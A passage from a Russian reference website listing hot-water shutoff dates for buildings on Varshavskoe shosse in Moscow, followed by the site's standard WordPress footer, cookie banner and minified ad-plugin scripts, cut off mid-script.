href="/gorvoda/moskva-varshavskoe-shosse-dom-62-korpus-1/">Варшавское ш., д.62, корп.1</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-62-korpus-2/">Варшавское ш., д.62, корп.2</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-64-korpus-1/">Варшавское ш., д.64, корп.1</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-65-korpus-1/">Варшавское ш., д.65, корп.1</a><br><time> 🗓️ 16 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-65-korpus-2/">Варшавское ш., д.65, корп.2</a><br><time> 🗓️ 16 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-66/">Варшавское ш., д.66</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-66-korpus-2/">Варшавское ш., д.66, корп.2</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-66-korpus-2-stroenie-2/">Варшавское ш., д.66, корп.2, стр.2</a><br><time> 🗓️ 15 - 24 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-67/">Варшавское ш., д.67</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-68-korpus-1/">Варшавское ш., д.68, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-68-korpus-2/">Варшавское ш., д.68, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-68-korpus-3/">Варшавское ш., д.68, корп.3</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-69-korpus-1/">Варшавское ш., д.69, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-69-korpus-2/">Варшавское ш., д.69, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-7-korpus-1/">Варшавское ш., д.7, корп.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-70-korpus-1/">Варшавское ш., д.70, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-70-korpus-2/">Варшавское ш., д.70, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-70-korpus-3/">Варшавское ш., д.70, корп.3</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-71/">Варшавское ш., д.71</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-71-administrativnoe-zdanie/">Варшавское шоссе, д.71 административное здание</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-71-shkola/">Варшавское шоссе, д.71 школа</a><br><time> 🗓️ 27 июня - 6 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-71-korpus-1/">Варшавское ш., д.71, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-71-korpus-2/">Варшавское ш., д.71, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-71-korpus-3/">Варшавское шоссе, д.71, корп.3</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-72-korpus-1/">Варшавское ш., д.72, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-72-korpus-2/">Варшавское ш., д.72, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-72-korpus-3/">Варшавское ш., д.72, корп.3</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-73/">Варшавское ш., д.73</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-74-korpus-1/">Варшавское ш., д.74, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-74-korpus-2/">Варшавское ш., д.74, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-74-korpus-3/">Варшавское ш., д.74, корп.3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-75-korpus-1/">Варшавское ш., д.75, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-75-korpus-2/">Варшавское ш., д.75, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-76-korpus-1/">Варшавское ш., д.76, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-76-korpus-2/">Варшавское ш., д.76, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-77-korpus-1/">Варшавское ш., д.77, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-77-korpus-2/">Варшавское ш., д.77, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-78-2/">Варшавское ш., д.78/2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-79-korpus-1/">Варшавское ш., д.79, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-79-korpus-2/">Варшавское ш., д.79, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-8/">Варшавское ш., д.8</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-8a/">Варшавское ш., д.8А</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-81-korpus-1/">Варшавское ш., д.81, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-81-korpus-2/">Варшавское ш., д.81, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-82/">Варшавское ш., д.82</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-83-korpus-1/">Варшавское ш., д.83, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-83-stroenie-1/">Варшавское ш., д.83, стр.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-84/">Варшавское ш., д.84</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-85-korpus-1/">Варшавское ш., д.85, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-85-korpus-2/">Варшавское ш., д.85, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-85-korpus-3/">Варшавское ш., д.85, корп.3</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-85-korpus-4/">Варшавское ш., д.85, корп.4</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-86/">Варшавское ш., д.86</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-86-korpus-1/">Варшавское ш., д.86, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-86-korpus-2/">Варшавское ш., д.86, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-87/">Варшавское ш., д.87</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-87b/">Варшавское ш., д.87Б</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-88/">Варшавское ш., д.88</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-89/">Варшавское ш., д.89</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-9/">Варшавское шоссе, д.9</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-9-stroenie-1/">Варшавское ш., д.9, стр.1</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-9-stroenie-1a/">Варшавское ш., д.9, стр.1А</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-9-stroenie-1b/">Варшавское ш., д.9, стр.1Б</a><br><time> 🗓️ 26 мая - 5 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-90-korpus-1/">Варшавское ш., д.90, корп.1</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-90-korpus-2/">Варшавское ш., д.90, корп.2</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-90-korpus-3/">Варшавское ш., д.90, корп.3</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-91a/">Варшавское ш., д.91А</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-91-stroenie-1/">Варшавское ш., д.91, стр.1</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-91-stroenie-12/">Варшавское ш., д.91, стр.12</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-91-stroenie-2/">Варшавское ш., д.91, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-91-stroenie-9/">Варшавское ш., д.91, стр.9</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-92/">Варшавское ш., д.92</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-93/">Варшавское ш., д.93</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-93-stroenie-2/">Варшавское ш., д.93, стр.2</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-93-stroenie-2-depo-1/">Варшавское шоссе, д.93, стр.2 депо 1</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-93-stroenie-2-depo-2/">Варшавское шоссе, д.93, стр.2 депо 2</a><br><time> 🗓️ 27 июня - 6 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-93-stroenie-3/">Варшавское ш., д.93, стр.3</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-93-stroenie-8/">Варшавское ш., д.93, стр.8</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-93-stroenie-9/">Варшавское ш., д.93, стр.9</a><br><time> 🗓️ 17 - 26 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-94/">Варшавское ш., д.94</a><br><time> 🗓️ 1 - 10 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95/">Варшавское ш., д.95</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95a/">Варшавское шоссе, д.95А</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95a-stroenie-2/">Варшавское ш., д.95А, стр.2</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95a-stroenie-3/">Варшавское ш., д.95А, стр.3</a><br><time> 🗓️ адрес не обслуживается</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95zh/">Варшавское ш., д.95Ж</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95-korpus-1/">Варшавское ш., д.95, корп.1</a><br><time> 🗓️ 3 - 12 июня</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95-stroenie-2/">Варшавское ш., д.95, стр.2</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95-stroenie-3/">Варшавское ш., д.95, стр.3</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95-stroenie-4/">Варшавское ш., д.95, стр.4</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-95-stroenie-6/">Варшавское ш., д.95, стр.6</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-dom-97/">Варшавское ш., д.97</a><br><time> 🗓️ 24 июня - 4 июля</time></li><li><a href="/gorvoda/moskva-varshavskoe-shosse-sooruzhenie-120-stroenie-4/">Варшавское ш., соор. 120, стр.4</a><br><time> 🗓️ 24 июня - 4 июля</time></li></ul></div><div class="row get-it"><div class="col pb-2 mb-2"><div data-la-block="8eb9bb71-0029-45a6-9687-bfebfbd77f11"></div></div></div> </main> </div> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mt-4"> <div data-la-block="560bcf0d-9056-45f3-81bd-7418126c12c4"></div> </div></div></div> </div> </aside><!-- #secondary --> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container"> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner full"> <div class="footer-bottom"> <div class="footer-info"> © 2026 Справочный сайт Татсправка. <br>Графики отключения горячей воды. 18+ </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tatspravka.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/tatspravka.ru\/wp-admin\/admin-ajax.php","nonce":"faf4d1a14a"};
/* ]]> */
</script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/assets/js/all.min.js" id="reboot-scripts-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/jquery.min.js" id="jQuery-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/popper.min.js" id="Tether-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/bootstrap.min.js" id="Bootstrap-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/mdb.min.js" id="MDB-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
